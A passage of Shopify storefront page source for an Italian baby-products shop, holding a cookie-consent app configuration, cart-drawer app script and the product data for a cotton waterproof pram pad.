assistenza."},"guestsSupportEmailFailureTitle":{"it":"Si è verificato un problema"},"guestsSupportEmailPlaceholder":{"it":"Indirizzo email"},"guestsSupportEmailSuccessMessage":{"it":"Se sei registrato come cliente di questo negozio, riceverai presto un'e-mail con le istruzioni su come procedere."},"guestsSupportEmailSuccessTitle":{"it":"Grazie per la vostra richiesta"},"guestsSupportEmailValidationError":{"it":"L'email non è valida"},"guestsSupportInfoText":{"it":"Effettua il login con il tuo account cliente per procedere ulteriormente."},"submitButton":{"it":"Invia"},"submittingButton":{"it":"Invio in corso..."},"cancelButton":{"it":"Annulla"},"declIntroText":{"it":"Utilizziamo i cookie per ottimizzare la funzionalità del sito Web, analizzare le prestazioni e fornire un&#39;esperienza personalizzata all&#39;utente. Alcuni cookie sono essenziali per far funzionare e funzionare correttamente il sito web. Questi cookie non possono essere disabilitati. In questa finestra puoi gestire le tue preferenze sui cookie."},"declName":{"it":"Nome"},"declPurpose":{"it":"Scopo"},"declType":{"it":"Tipo"},"declRetention":{"it":"Ritenzione"},"declProvider":{"it":"Fornitore"},"declFirstParty":{"it":"Prima parte"},"declThirdParty":{"it":"Terzo"},"declSeconds":{"it":"secondi"},"declMinutes":{"it":"minuti"},"declHours":{"it":"ore"},"declDays":{"it":"giorni"},"declWeeks":{"it":"settimana(e)"},"declMonths":{"it":"mesi"},"declYears":{"it":"anni"},"declSession":{"it":"Sessione"},"declDomain":{"it":"Dominio"},"declPath":{"it":"Il percorso"}},"categories":{"strictlyNecessaryCookiesTitleText":{"it":"Cookie strettamente necessari"},"strictlyNecessaryCookiesDescriptionText":{"it":"Questi cookie sono essenziali per consentirti di spostarti all'interno del sito Web e utilizzare le sue funzionalità, come l'accesso alle aree sicure del sito Web. Il sito web non può funzionare correttamente senza questi cookie."},"functionalityCookiesTitleText":{"it":"Cookie funzionali"},"functionalityCookiesDescriptionText":{"it":"Questi cookie consentono al sito di fornire funzionalità e personalizzazione avanzate. Possono essere impostati da noi o da fornitori di terze parti i cui servizi abbiamo aggiunto alle nostre pagine. Se non consenti questi cookie, alcuni o tutti questi servizi potrebbero non funzionare correttamente."},"performanceCookiesTitleText":{"it":"Cookie di prestazione"},"performanceCookiesDescriptionText":{"it":"Questi cookie ci consentono di monitorare e migliorare le prestazioni del nostro sito web. Ad esempio, ci consentono di contare le visite, identificare le sorgenti di traffico e vedere quali parti del sito sono più popolari."},"targetingCookiesTitleText":{"it":"Cookie mirati"},"targetingCookiesDescriptionText":{"it":"Questi cookie possono essere impostati attraverso il nostro sito dai nostri partner pubblicitari. Possono essere utilizzati da tali società per creare un profilo dei tuoi interessi e mostrarti annunci pertinenti su altri siti. Non memorizzano direttamente informazioni personali, ma si basano sull'identificazione univoca del browser e del dispositivo Internet. Se non consenti questi cookie, sperimenterai pubblicità meno mirata."},"unclassifiedCookiesTitleText":{"it":"Cookie non classificati"},"unclassifiedCookiesDescriptionText":{"it":"I cookie non classificati sono cookie che stiamo classificando insieme ai fornitori di cookie individuali."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":true,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#F2F8F9","backgroundForCalculations":{"a":1,"b":249,"g":248,"r":242},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#198F02","textForCalculation":{"a":1,"b":2,"g":143,"r":25},"border":"#198F02"}},"content":{"href":"/policies/privacy-policy","imprintHref":"","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://come-sorprendere.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-top-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"top","theme":"wired","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://come-sorprendere.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"quOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1763717248,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #F2F8F9;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #F2F8F9}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {}  /* --- DESIGN \"SOFT LEAF\" (Verde Medio + 15px Radius) --- *//* 1. IL BOTTONE \"ACCETTA\" */.cc-btn.cc-allow {    /* Un verde foglia naturale, non cupo ma leggibile */    background-color: #5c8a4e !important;     color: #ffffff !important;        /* Angoli arrotondati specifici a 15px */    border-radius: 15px !important;     border: 2px solid #5c8a4e !important;        font-weight: 700 !important;    font-size: 15px !important;    padding: 12px 24px !important;    min-width: 140px !important;    cursor: pointer !important;    transition: transform 0.2s ease, box-shadow 0.2s ease !important;        /* Ombra leggera per dare profondità senza appesantire */    box-shadow: 0 4px 12px rgba(92, 138, 78, 0.25) !important;}/* 2. EFFETTO HOVER */.cc-btn.cc-allow:hover {    /* Diventa leggermente più scuro al passaggio per feedback visivo */    background-color: #4b7040 !important;     border-color: #4b7040 !important;    transform: translateY(-2px) !important;}/* 3. BOTTONE RIFIUTA (Discreto) */.cc-btn.cc-deny, .cc-btn.cc-settings {    background-color: transparent !important;    color: #888888 !important;    border: none !important;    border-radius: 15px !important; /* Coerenza con l'altro bottone */    text-decoration: none !important;    font-size: 13px !important;    padding: 10px 15px !important;    transition: background-color 0.2s !important;}.cc-btn.cc-deny:hover {    background-color: #f0f0f0 !important;    color: #333 !important;}/* --- MOBILE OPTIMIZATION --- */@media only screen and (max-width: 600px) {    .cc-compliance {        display: flex !important;        flex-direction: column !important;        gap: 10px !important;    }    .cc-btn.cc-allow {        width: 100% !important;        padding: 14px !important;        font-size: 16px !important;    }}","customJavascript":{"useButtons":true},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://pandectes.io","linkRespectStoreLang":false},"cookies":{"0":[{"name":"localization","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Localizzazione negozio Shopify"}},{"name":"cart_currency","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"2 week(s)","session":false,"expires":2,"unit":"declWeeks","purpose":{"it":"Il cookie è necessario per il checkout sicuro e la funzione di pagamento sul sito web. Questa funzione è fornita da shopify.com."}},{"name":"_ab","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Utilizzato in connessione con l'accesso all'amministratore."}},{"name":"_shopify_essential","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Utilizzato nella pagina degli account."}},{"name":"storefront_digest","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Utilizzato in connessione con l'accesso del cliente."}},{"name":"master_device_id","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Utilizzato in connessione con l'accesso del commerciante."}},{"name":"_tracking_consent","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Preferenze di monitoraggio."}},{"name":"keep_alive","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"it":"Utilizzato in connessione con la localizzazione dell'acquirente."}},{"name":"_shopify_country","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"it":"Utilizzato in connessione con il check-out."}},{"name":"cart","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"2 week(s)","session":false,"expires":2,"unit":"declWeeks","purpose":{"it":"Necessario per la funzionalità del carrello degli acquisti sul sito web."}},{"name":"shopify_pay","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Utilizzato in connessione con il check-out."}},{"name":"_identity_session","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"2 year(s)","session":false,"expires":2,"unit":"declYears","purpose":{"it":"Contiene l&#39;identificatore di sessione dell&#39;identità dell&#39;utente."}},{"name":"_master_udr","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"it":"Identificatore permanente del dispositivo."}},{"name":"shopify_pay_redirect","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Il cookie è necessario per il checkout sicuro e la funzione di pagamento sul sito web. Questa funzione è fornita da shopify.com."}},{"name":"user","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Utilizzato in connessione con l&#39;accesso al Negozio."}},{"name":"user_cross_site","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Utilizzato in connessione con l&#39;accesso al Negozio."}},{"name":"_abv","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Mantieni lo stato compresso della barra di amministrazione."}},{"name":"order","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"3 week(s)","session":false,"expires":3,"unit":"declWeeks","purpose":{"it":"Used to allow access to the data of the order details page of the buyer."}},{"name":"discount_code","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declDays","purpose":{"it":"Stores a discount code (received from an online store visit with a URL parameter) in order to the next checkout."}},{"name":"login_with_shop_finalize","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"5 minute(s)","session":false,"expires":5,"unit":"declMinutes","purpose":{"it":"Used to facilitate login with Shop."}},{"name":"identity-state","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"it":"Stores state before redirecting customers to identity authentication.\t"}},{"name":"shop_pay_accelerated","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Indicates if a buyer is eligible for Shop Pay accelerated checkout."}},{"name":"auth_state_*","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"25 minute(s)","session":false,"expires":25,"unit":"declMinutes","purpose":{"it":""}},{"name":"_shopify_essential_\t","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Contains an opaque token that is used to identify a device for all essential purposes."}},{"name":"skip_shop_pay","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"It prevents a customer's checkout from automatically being set to default, ensuring all payment options are shown."}},{"name":"_merchant_essential","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Contains essential information for the correct functionality of merchant surfaces such as the admin area."}},{"name":"_shopify_test","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"it":"A test cookie used by Shopify to verify the store's setup."}},{"name":"_shopify_test","type":"http","domain":"it","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"it":"A test cookie used by Shopify to verify the store's setup."}},{"name":"_shopify_test","type":"http","domain":"spio.it","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"it":"A test cookie used by Shopify to verify the store's setup."}}],"1":[{"name":"shopify_override_user_locale","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Used as a mechanism to set User locale in admin."}}],"2":[{"name":"_landing_page","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"2 week(s)","session":false,"expires":2,"unit":"declWeeks","purpose":{"it":"Tiene traccia delle pagine di destinazione."}},{"name":"_orig_referrer","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"2 week(s)","session":false,"expires":2,"unit":"declWeeks","purpose":{"it":"Tiene traccia delle pagine di destinazione."}},{"name":"shop_analytics","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Analisi di Shopify."}},{"name":"_shopify_y","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Analisi di Shopify."}},{"name":"_merchant_analytics","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Contains analytics data for the merchant session."}},{"name":"_shopify_analytics","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Contains analytics data for buyer surfaces such as the storefront or checkout."}}],"4":[{"name":"_shopify_marketing","type":"http","domain":"shop.spio.it","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"it":"Contains marketing data for buyer surfaces such as the storefront or checkout."}}],"8":[]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","onlyGtm":false,"analyticsId":"G-FS35G4LY0F","adwordsId":"AW-10907625943","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":500,"useNativeChannel":false,"debugMode":false},"facebookPixel":{"id":"536978647000880","isActive":true,"ldu":false},"microsoft":{"isActive":true,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":true,"gpcIsActive":true,"clarity":{"isActive":true,"id":"8vyynlh16g"},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bd005-1071-7566-a990-dd9df4dd4365/gdpr-228/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/icart-cart-drawer-cart-upsell/blocks/icart-block/e651bbc2-5760-47d8-a513-2aa6ee3a9aa7 -->

<script>
  var selectorMetaValue = '';
  var page_type_new = '';
</script>

<script type="text/javascript" id="icartCommonScriptJs">
  if (Shopify.theme.id == '144773710099') {
    
      
        
        
        
        
        
    
          var icartProductObj = {};
          var icartNodeCallToken = eval({"icartNodeCallToken":"1713870146","isiCartDiscountUpdate":"1698753090"});
          var icart_cart_arr = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
          var icartScid = 'ODRmM2ZmMGUzYWJiOTI0YzBhOGI4ODA1MDNjMTEwZWUuOWUxNmQyMDUwOWVhMGFhODU0MWJhNzFmMzUyZjYwMGM=';
          var icartPageType = '1';
          var icartCurrencyWihoutFormat = "€{{amount_with_comma_separator}}";
          var [cart_prod_coll_id_arr, cart_prod_id_arr, cart_prod_wise_coll_id_arr, cart_prod_wise_tag_arr, icartLineItemData] = [[], [], [], [], {}];
          var rootElement;
          var icartCartRecall = ('' == 'true') ? true : false;
          var icartSelector = ''
    
          if ('' == 'true') {
            var icartThemeCartSelector = ['[href="/cart"]', '[href="#cart"]'];
            var icartHandleThemeCartButton = false;
            var icartThemeCartLoaded = setInterval(function () {
              var icartThemeCartElement = document.querySelectorAll(icartThemeCartSelector);
              if (icartThemeCartElement.length > 0) {
                document.querySelectorAll(icartThemeCartSelector).forEach((data) => {
                  data.addEventListener('click', function(event){
                    event.preventDefault();
                    event.stopImmediatePropagation();
                    event.stopPropagation();
                    if (icartHandleThemeCartButton == false) {
                      icartHandleThemeCartButton = true;
                    }
                    typeof icartDrawerOpn == 'function' && icartDrawerOpn();
                  });
                });
                clearInterval(icartThemeCartLoaded);
              }
            }, 10);
            document.addEventListener("DOMContentLoaded", () => {
              setTimeout(function() { clearInterval(icartThemeCartLoaded); }, 60000);
            });
          }
    
          if ('' == 'true') {
            var icartATCSelector = ["div[data-testid='GooglePay-button']", "input[value$='Add to Cart']", '#AddToCart', '.btn--secondary-accent', '.product-form__add-to-cart.button', '.product-single__cart-submit.shopify-payment-btn btn--secondary', "button[name$='add']", "form[action*='/cart/add'] .product-submit", "form[action='/cart/add'] .btn-hover", "form[action='/cart/add'].add-to-cart-btn", 'button.btn-addtocart, button.tt-btn-addtocart', '.secondary-button', '.btn.product-form__cart-submit.btn--secondary-accent', '.btn.add-to-cart', '.add-to-cart', '#AddToCart--product-template', '.btn--add-to-cart', '.product-form__submit button', "form[action*='/cart/add'] [type=submit]"];
            var icartHandleATCButton = false;
            var icartATCFormClose, icartATCHtmlData;
            var icartATCLoaded = setInterval(function () {
              var icartATCElement = document.querySelectorAll(icartATCSelector);
              if (icartATCElement.length > 0) {
                  IcartAddCustomEventListener(icartATCSelector, async function (event) {
                    icartATCHtmlData = event.target;
                    icartATCFormClose = icartATCHtmlData.closest("form[action*='/cart/add']");
                    if (icartATCFormClose) {
                      let checkSoldOutStatus = true;
                      if (Shopify.shop != 'niplux.myshopify.com') {
                        let icart_aria_disabled = icartATCFormClose.querySelector("form[action*='/cart/add'] [type=submit]");
                        if (icart_aria_disabled) {
                          if (icart_aria_disabled.getAttribute('aria-disabled') || icart_aria_disabled.getAttribute('disabled')) {
                            checkSoldOutStatus = false;
                          } else {
                            checkSoldOutStatus = true;
                          }
                        } else {
                          checkSoldOutStatus = true;
                        }
                      }
    
                      if (checkSoldOutStatus) {
                        event.preventDefault();
                        event.stopPropagation();
                        event.stopImmediatePropagation();
                        if (icartHandleATCButton == false) {
                          icartHandleATCButton = true;
                        }
                        typeof makeAddCartThemeBtnClone == 'function' && makeAddCartThemeBtnClone();
                      }
                    }
                  });
                  clearInterval(icartATCLoaded);
              }
            }, 10);
            document.addEventListener("DOMContentLoaded", () => {
              setTimeout(function() { clearInterval(icartATCLoaded); }, 60000);
            });
          }

          function icartPopupStatusUpdate(){
            if(('' == 0 || '' == 1) && ('' == 1)) {
              function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartFullCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
              icartScriptLoad("https://cdnicart.identixweb.com/assets/js/icart-custom-steps.min.js");
              localStorage.setItem('popup_status', JSON.stringify({'app_embed_tour_status': '', 'app_embed_return_appstatus': ''}));
              fetch(`https://icartapi.identixweb.com/appEmbedStatusUpdate?shop=${Shopify.shop}&key=app_embed_tour_status`, {method: 'GET', headers: {'Content-Type': 'application/json'}})
            if('' == 0 && '' == 1){ fetch(`https://icartapi.identixweb.com/appEmbedStatusUpdate?shop=${Shopify.shop}&key=app_embed_return_appstatus`, {method: 'GET', headers: {'Content-Type': 'application/json'}}) } } };

          window.IcartAddCustomEventListener = (selector, handler) => {
            rootElement = document.querySelector('body');
            rootElement.addEventListener('click', icartEventHandler, true);
            rootElement.selector = selector;
            rootElement.handler = handler;
          };
    
          function icartEventHandler(evt) {
            let targetElement = evt.target;
            while (targetElement != null) {
              if (targetElement.matches(evt.currentTarget.selector)) {
                evt.currentTarget.handler(evt);
                return;
              }
              targetElement = targetElement.parentElement;
            }
          }
        page_type_new = 1
        
          /* ---- iCart drawer content ----- */
          let icartMainInter = setInterval(()=>{
            const mainContentClass = document.querySelectorAll('.icartShopifyCartContent')[0];
            if(mainContentClass && (selectorMetaValue == '' || selectorMetaValue == 'false')) {
                mainContentClass.classList.add("icart_main_selector_visibility");
                clearInterval(icartMainInter);
            } else {
                (selectorMetaValue != '' || selectorMetaValue != 'false') ? clearInterval(icartMainInter) : '';
            }
          },500);
          
            
              var productObj = {"id":4945168203821,"title":"Traversa igienica salva pipì in cotone per Carrozzina","handle":"traversa-igienica-cotone-per-materasso","description":"\u003cp data-mce-fragment=\"1\"\u003eCasa è pronta per accogliere il nuovo arrivato ed è pronta la sua cameretta, con quei deliziosi adesivi che hai attaccato alle pareti per rallegrarle, con la carrozzina che aspetta di diventare il suo luogo sicuro e un dolce giaciglio per i prossimi mesi.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHai preparato anche una scorta di materiale indispensabile per affrontare le prime settimane a casa con il nuovo inquilino, pannolini, accessori per il bagnetto, per il cambio pannolino, per il momento “pappa”, per il momento “nanna”... insomma hai previsto praticamente tutto ciò che vi occorrerà per costruire una routine da condividere nel migliore dei modi per cui sai perfettamente che una cosa che non può mancare è sicuramente la Traversa igienica per la sua carrozzina. E qui da noi può trovare la migliore in assoluto.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eUna Traversa igienica per materasso ideale per l'igiene e la protezione del tuo bambino dentro e fuori da casa. Perfetta per proteggere il fasciatoio, la culla o il seggiolino in auto. Il massimo dell'assorbenza e del comfort è realizzata al 100% in cotone anallergico. Prodotta in Italia è impermeabile e misura 45x50 cm.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eI vantaggi di acquistare da noi:\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003egli eventuali resi sono facili e sicuri\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ei pagamenti sono sicuri\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eogni anno oltre 200.000 clienti sono soddisfatti del nostro servizio\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eè facile trovare la giusta taglia grazie alle nostre tabelle.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-08-17T11:51:33+02:00","created_at":"2020-04-21T11:20:50+02:00","vendor":"Spio Kids","type":"BestSeller","tags":["alto margine","bestseller","Casa_Culle e Box da viaggio","casaepasseggio","Cura della mamma","lettino","sanitaria","Sanitaria e puericultura","sceltiperte","Tessuto_Cotone","Traverse","Trending"],"price":550,"price_min":550,"price_max":550,"available":true,"price_varies":false,"compare_at_price":700,"compare_at_price_min":700,"compare_at_price_max":700,"compare_at_price_varies":false,"variants":[{"id":39335543439405,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Traversa igienica salva pipì in cotone per Carrozzina","public_title":null,"options":["Default Title"],"price":550,"weight":0,"compare_at_price":700,"inventory_management":"shopify","barcode":"TEC1143","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shop.spio.it\/cdn\/shop\/products\/MG_2524.jpg?v=1663670490","\/\/shop.spio.it\/cdn\/shop\/products\/traversa-igienica-salva-pipi-in-cotone-per-carrozzina-454300.jpg?v=1663670490"],"featured_image":"\/\/shop.spio.it\/cdn\/shop\/products\/MG_2524.jpg?v=1663670490","options":["Title"],"media":[{"alt":null,"id":23405119504429,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/MG_2524.jpg?v=1663670490"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/shop.spio.it\/cdn\/shop\/products\/MG_2524.jpg?v=1663670490","width":1200},{"alt":"Traversa igienica salva pipì in cotone per Carrozzina-Spio Kids-foto-prodotto","id":22201986842669,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/traversa-igienica-salva-pipi-in-cotone-per-carrozzina-454300.jpg?v=1663670490"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/shop.spio.it\/cdn\/shop\/products\/traversa-igienica-salva-pipi-in-cotone-per-carrozzina-454300.jpg?v=1663670490","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eCasa è pronta per accogliere il nuovo arrivato ed è pronta la sua cameretta, con quei deliziosi adesivi che hai attaccato alle pareti per rallegrarle, con la carrozzina che aspetta di diventare il suo luogo sicuro e un dolce giaciglio per i prossimi mesi.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHai preparato anche una scorta di materiale indispensabile per affrontare le prime settimane a casa con il nuovo inquilino, pannolini, accessori per il bagnetto, per il cambio pannolino, per il momento “pappa”, per il momento “nanna”... insomma hai previsto praticamente tutto ciò che vi occorrerà per costruire una routine da condividere nel migliore dei modi per cui sai perfettamente che una cosa che non può mancare è sicuramente la Traversa igienica per la sua carrozzina. E qui da noi può trovare la migliore in assoluto.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eUna Traversa igienica per materasso ideale per l'igiene e la protezione del tuo bambino dentro e fuori da casa. Perfetta per proteggere il fasciatoio, la culla o il seggiolino in auto. Il massimo dell'assorbenza e del comfort è realizzata al 100% in cotone anallergico. Prodotta in Italia è impermeabile e misura 45x50 cm.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eI vantaggi di acquistare da noi:\u003c\/p\u003e\n\u003cul 